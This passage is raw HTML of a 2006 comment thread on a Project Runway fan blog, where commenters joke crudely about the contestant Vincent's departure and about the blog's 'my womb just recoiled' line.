</dd>
<dt class='comment-author ' id='c115817676924711559'>
<a name='c115817676924711559'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115817676924711559'>
<p>
<I> She also looks like she just threw up in her mouth.</I><BR/><BR/>And that she's thinking about hurling on Vincent's shoes!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html?showComment=1158176760000#c115817676924711559' title='comment permalink'>
9/13/06, 3:46&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115817676924711559' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115817678231276019'>
<a name='c115817678231276019'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115817678231276019'>
<p>
<I> She also looks like she just threw up in her mouth.</I><BR/><BR/>And that she's thinking about hurling on Vincent's shoes!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html?showComment=1158176760001#c115817678231276019' title='comment permalink'>
9/13/06, 3:46&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115817678231276019' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115817706019801509'>
<a name='c115817706019801509'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03012433339824001729" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115817706019801509-03012433339824001729"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//4.bp.blogspot.com/_tSpbnlq2Gf8/Sapsv65Eo5I/AAAAAAAAACs/PYZJiRjYy3M/S45-s35/Kel%2520comic%2520crop.jpg" alt="" title="Kelicious">

<noscript><img src="//4.bp.blogspot.com/_tSpbnlq2Gf8/Sapsv65Eo5I/AAAAAAAAACs/PYZJiRjYy3M/S45-s35/Kel%2520comic%2520crop.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03012433339824001729' rel='nofollow'>Kelicious</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115817706019801509'>
<p>
I almost threw up in my mouth when he started in.  Just think of that lump of flesh on top of you flicking his tounge and wispering "get me off, get me off."<BR/><BR/>*shudder*
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html?showComment=1158177060000#c115817706019801509' title='comment permalink'>
9/13/06, 3:51&#8239;PM
</a>
<span class='item-control blog-admin pid-482595757'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115817706019801509' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115817755052672806'>
<a name='c115817755052672806'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16233441256489280492" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115817755052672806-16233441256489280492"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//1.bp.blogspot.com/_-WmO3_NfewM/SapGuacb9ZI/AAAAAAAAAAU/bJ5F3RkkDhA/S45-s35/gigi.0.jpg" alt="" title="Gigi">

<noscript><img src="//1.bp.blogspot.com/_-WmO3_NfewM/SapGuacb9ZI/AAAAAAAAAAU/bJ5F3RkkDhA/S45-s35/gigi.0.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16233441256489280492' rel='nofollow'>Gigi</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115817755052672806'>
<p>
Okay, now I'm really grossed out.  Could Vincent be the new diet aid?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html?showComment=1158177540000#c115817755052672806' title='comment permalink'>
9/13/06, 3:59&#8239;PM
</a>
<span class='item-control blog-admin pid-1117206532'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115817755052672806' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115817910993209635'>
<a name='c115817910993209635'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05098411373776559793" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115817910993209635-05098411373776559793"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/_Q9JXO0SRZnE/SavANJ998VI/AAAAAAAACKs/H4kogDOqgwA/S45-s35/texasinafrica.jpg" alt="" title="texasinafrica">

<noscript><img src="//3.bp.blogspot.com/_Q9JXO0SRZnE/SavANJ998VI/AAAAAAAACKs/H4kogDOqgwA/S45-s35/texasinafrica.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05098411373776559793' rel='nofollow'>texasinafrica</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115817910993209635'>
<p>
Ewwwwwwwwwww!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html?showComment=1158179100000#c115817910993209635' title='comment permalink'>
9/13/06, 4:25&#8239;PM
</a>
<span class='item-control blog-admin pid-210893022'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115817910993209635' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115817944839299160'>
<a name='c115817944839299160'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115817944839299160'>
<p>
I've grown very accustomed to nearly peeing myself at my desk reading your blog dearest brother.<BR/><BR/>I have to say that this time, I nearely wretched on my keyboard.<BR/><BR/><BR/>EW, EW, EW.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html?showComment=1158179400000#c115817944839299160' title='comment permalink'>
9/13/06, 4:30&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115817944839299160' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115817995524318807'>
<a name='c115817995524318807'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115817995524318807'>
<p>
"Mon deux! My very womb just recoiled!" One of the funniest lines I've read here yet! <BR/><BR/>I can just see Tim leaning on the deck rail, convulsing in giggles taking this in! Or maybe doing a spit take with his champagne!<BR/><BR/>Brian
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html?showComment=1158179940000#c115817995524318807' title='comment permalink'>
9/13/06, 4:39&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115817995524318807' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115818095945089654'>
<a name='c115818095945089654'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10017771192111074672" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115818095945089654-10017771192111074672"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="TheSassyOne">

</a></span></div>
<a href='https://www.blogger.com/profile/10017771192111074672' rel='nofollow'>TheSassyOne</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115818095945089654'>
<p>
Lmao! I love you guys! Finding this blog has been a huge bright spot.  <BR/><BR/>I'm going to have work "womb recoiling" into my list of insults! :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html?showComment=1158180900000#c115818095945089654' title='comment permalink'>
9/13/06, 4:55&#8239;PM
</a>
<span class='item-control blog-admin pid-281477602'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115818095945089654' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115818317635745900'>
<a name='c115818317635745900'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115818317635745900'>
<p>
Poor deluded dude.  The ass kissing was just OVER THE TOP.  I'm surprised she didn't just slap him, roll her eyes and say, "Ooooh merci."
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html?showComment=1158183120000#c115818317635745900' title='comment permalink'>
9/13/06, 5:32&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115818317635745900' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115818410736939261'>
<a name='c115818410736939261'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/12456411902533756553" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115818410736939261-12456411902533756553"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMu9UYxLOFx3uwwQSnKsLJfPlj2Dtj_ouEAKZUsGMGYoh8v86O-arpfqIIdpx2wMIbkkwpuj7eTWPOK0WIwgbeTS8AwZiQLNcR3KJLCN87ppKk_WZWneBQzEtqe6ql8w/s45-c/*" alt="" title="Embeedubya">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMu9UYxLOFx3uwwQSnKsLJfPlj2Dtj_ouEAKZUsGMGYoh8v86O-arpfqIIdpx2wMIbkkwpuj7eTWPOK0WIwgbeTS8AwZiQLNcR3KJLCN87ppKk_WZWneBQzEtqe6ql8w/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/12456411902533756553' rel='nofollow'>Embeedubya</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115818410736939261'>
<p>
I tried to like Vincent. I did.  If only he had been<BR/>more talented,<BR/>more humble,<BR/>more sane,<BR/>less self-deluded,<BR/>cuter even,<BR/>maybe then I could have rooted for him.  But there was always an "ick" factor.  What was it?  His age?  His looks?  His choice of phrases to indicate pleasure? Whatever it was, I won't miss it.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html?showComment=1158184080000#c115818410736939261' title='comment permalink'>
9/13/06, 5:48&#8239;PM
</a>
<span class='item-control blog-admin pid-388311844'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115818410736939261' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115818475362955351'>
<a name='c115818475362955351'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115818475362955351'>
<p>
<I>"Mon deux! My very womb just recoiled!"</I><BR/><BR/>As a gynecologist, I can attest to how powerful an emotion that would have to be.<BR/><BR/>Keep it up, guys-<BR/><BR/>The wife and I love your take on the show just as much as the show itself!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html?showComment=1158184740000#c115818475362955351' title='comment permalink'>
9/13/06, 5:59&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115818475362955351' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115818870192630795'>
<a name='c115818870192630795'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16317879749472125749" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115818870192630795-16317879749472125749"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="edith">

</a></span></div>
<a href='https://www.blogger.com/profile/16317879749472125749' rel='nofollow'>edith</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115818870192630795'>
<p>
dearest PRG lovelies!<BR/><BR/>first, apology that this is a pseudo-comment about vincent, but my server was not letting email you, so hence, this novel of a comment...<BR/><BR/> i heart your blog for all sorts of reasons, but namely because each post is so delicately laced with the perfect amount of humor, ferocity and wit.  i so enjoy reading your posts with the ladies each time we gather to slober over the superyumm timgunn, while fantasizing about the multiple orgasm frenzy that it would be just to step foot into mood and open our eyes.  keep to your blogging, boys! <BR/><BR/>lastly, i have a bit of a challange for you.  sorry for this having nothing to do with creepy creepy vincent and the vomit worthy episodes where he, well, spoke.  everytime he opened his mouth, mine too opened, but not to speak out in disgust or even in protest, mostly my jaw just sank open in shock and then stayed there, open, while saliva pooled and then slowly flowed out the side of my mouth,  i now have a permanent drool spot on my couch.  thanks, vincentfucker. <BR/><BR/>back to the challenge.  as i was rewatching season ii on dvd, i, for the first time, noticed cloe's red shirt in episode iv, the one where they lost the lingerie challenge.  its the tank with great lines and the faux-bandeau back with the cutouts.... its a long shot, however, i was wondering if you boys by chance knew any resources where one could go in order to find out about the fashion on the designers, not of them... i have done as much searching and scrolling as my little fingers can handle, time to call in the experts! please help me find out the designer of that shirt!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html?showComment=1158188700000#c115818870192630795' title='comment permalink'>
9/13/06, 7:05&#8239;PM
</a>
<span class='item-control blog-admin pid-2022264527'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115818870192630795' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115819061149712870'>
<a name='c115819061149712870'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115819061149712870'>
<p>
I check your blog every day. Call me addicted to the PR guys!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html?showComment=1158190560000#c115819061149712870' title='comment permalink'>
9/13/06, 7:36&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115819061149712870' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115819237194200877'>
<a name='c115819237194200877'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00196713522104157126" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115819237194200877-00196713522104157126"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnnPNfvWtLyNOji6O5HxBNOwkgReTzYDSKNOCIaGVGjf1TGflyDR-7NYzGoqokFrR9lq0XZMVpcrRYL44Bo5kw4Nvee0h3umnnQkSLcvbIM3vr6k2xOl-TfUUu7YrRtjc/s45-c/chubsunset.jpg" alt="" title="BigAssBelle">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnnPNfvWtLyNOji6O5HxBNOwkgReTzYDSKNOCIaGVGjf1TGflyDR-7NYzGoqokFrR9lq0XZMVpcrRYL44Bo5kw4Nvee0h3umnnQkSLcvbIM3vr6k2xOl-TfUUu7YrRtjc/s45-c/chubsunset.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00196713522104157126' rel='nofollow'>BigAssBelle</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115819237194200877'>
<p>
omg, my womb just recoiled!!! absolutely the most hysterical ever in a long, long line of hysterically funny lines. <BR/><BR/>and crimifuckinitly <B>kelicious</B>, <I>eeeeewwwwwwwwwwww:</I> "Just think of that lump of flesh on top of you flicking his tounge and wispering "get me off, get me off."
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html?showComment=1158192360000#c115819237194200877' title='comment permalink'>
9/13/06, 8:06&#8239;PM
</a>
<span class='item-control blog-admin pid-1132830695'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115819237194200877' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115819250088128815'>
<a name='c115819250088128815'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115819250088128815'>
<p>
"They sew. We rip."<BR/>Rip 'em, PR! OTOH, some of you commenters should be ashamed of yourselves! Ew, ew, ew.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html?showComment=1158192480000#c115819250088128815' title='comment permalink'>
9/13/06, 8:08&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115819250088128815' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115819682160884467'>
<a name='c115819682160884467'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115819682160884467'>
<p>
The seminal (no pun intended) Vincent moment was when after giggling himself silly over how clever his goofy basket hat was and how much he liked it, he suddenly decided that he had actually had grave reservations about it all along - after the judges told him how bad it was.  That was pretty much the pattern for all of his future mistakes.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html?showComment=1158196800000#c115819682160884467' title='comment permalink'>
9/13/06, 9:20&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115819682160884467' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115819755358268907'>
<a name='c115819755358268907'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115819755358268907'>
<p>
I actually think he's kind of cute in a debauched been rode hard and put away wet kind of way.<BR/><BR/>Yeah, he brought the crazy and delusional but you have to admit he was entertaining as hell.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html?showComment=1158197520000#c115819755358268907' title='comment permalink'>
9/13/06, 9:32&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115819755358268907' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115820234130168507'>
<a name='c115820234130168507'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13006772374766440629" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115820234130168507-13006772374766440629"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/_XMHGDIVLPkM/SatWpKCZToI/AAAAAAAAAAw/zJHH0BHNGK0/S45-s35/Rhonda.jpg" alt="" title="Rhonda J. Greenhaw Wood">

<noscript><img src="//3.bp.blogspot.com/_XMHGDIVLPkM/SatWpKCZToI/AAAAAAAAAAw/zJHH0BHNGK0/S45-s35/Rhonda.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13006772374766440629' rel='nofollow'>Rhonda J. Greenhaw Wood</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115820234130168507'>
<p>
HE'S BACK!!!!<BR/><BR/>EEE,  EEE, EEE, EEE!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html?showComment=1158202320000#c115820234130168507' title='comment permalink'>
9/13/06, 10:52&#8239;PM
</a>
<span class='item-control blog-admin pid-1307799938'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115820234130168507' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115820297983330454'>
<a name='c115820297983330454'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13006772374766440629" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115820297983330454-13006772374766440629"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/_XMHGDIVLPkM/SatWpKCZToI/AAAAAAAAAAw/zJHH0BHNGK0/S45-s35/Rhonda.jpg" alt="" title="Rhonda J. Greenhaw Wood">

<noscript><img src="//3.bp.blogspot.com/_XMHGDIVLPkM/SatWpKCZToI/AAAAAAAAAAw/zJHH0BHNGK0/S45-s35/Rhonda.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13006772374766440629' rel='nofollow'>Rhonda J. Greenhaw Wood</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115820297983330454'>
<p>
yea!  laura won!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html?showComment=1158202920000#c115820297983330454' title='comment permalink'>
9/13/06, 11:02&#8239;PM
</a>
<span class='item-control blog-admin pid-1307799938'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115820297983330454' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115820301844550462'>
<a name='c115820301844550462'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13006772374766440629" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115820301844550462-13006772374766440629"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/_XMHGDIVLPkM/SatWpKCZToI/AAAAAAAAAAw/zJHH0BHNGK0/S45-s35/Rhonda.jpg" alt="" title="Rhonda J. Greenhaw Wood">

<noscript><img src="//3.bp.blogspot.com/_XMHGDIVLPkM/SatWpKCZToI/AAAAAAAAAAw/zJHH0BHNGK0/S45-s35/Rhonda.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13006772374766440629' rel='nofollow'>Rhonda J. Greenhaw Wood</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115820301844550462'>
<p>
beautiful music???  please
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html?showComment=1158202980000#c115820301844550462' title='comment permalink'>
9/13/06, 11:03&#8239;PM
</a>
<span class='item-control blog-admin pid-1307799938'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115820301844550462' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115820370201066982'>
<a name='c115820370201066982'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11660105817174233629" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115820370201066982-11660105817174233629"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhozUxHfgajLu__8dtN9Q0gv2yoEwI6gpa13DjGJjB4QVAHQQIyGR425yHDoKQUFNbUALqaJLZ5eO9dpSCilPGIGL9zCvdsoLI1ovrvZaG3lhmOX44K5Fb2bB4-REb9tA/s45-c/AldenV_Avatar.jpg" alt="" title="Alden V">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhozUxHfgajLu__8dtN9Q0gv2yoEwI6gpa13DjGJjB4QVAHQQIyGR425yHDoKQUFNbUALqaJLZ5eO9dpSCilPGIGL9zCvdsoLI1ovrvZaG3lhmOX44K5Fb2bB4-REb9tA/s45-c/AldenV_Avatar.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11660105817174233629' rel='nofollow'>Alden V</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115820370201066982'>
<p>
lol... the brownnosing didn't help him at all
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html?showComment=1158203700000#c115820370201066982' title='comment permalink'>
9/13/06, 11:15&#8239;PM
</a>
<span class='item-control blog-admin pid-1595585079'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115820370201066982' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115820385993726965'>
<a name='c115820385993726965'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115820385993726965'>
<p>
Oh, the irony of your title.  If only it had been so!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html?showComment=1158203820000#c115820385993726965' title='comment permalink'>
9/13/06, 11:17&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115820385993726965' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115820406251952023'>
<a name='c115820406251952023'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115820406251952023'>
<p>
Time to look back again, boys!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html?showComment=1158204060000#c115820406251952023' title='comment permalink'>
9/13/06, 11:21&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115820406251952023' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115820511464086537'>
<a name='c115820511464086537'></a>
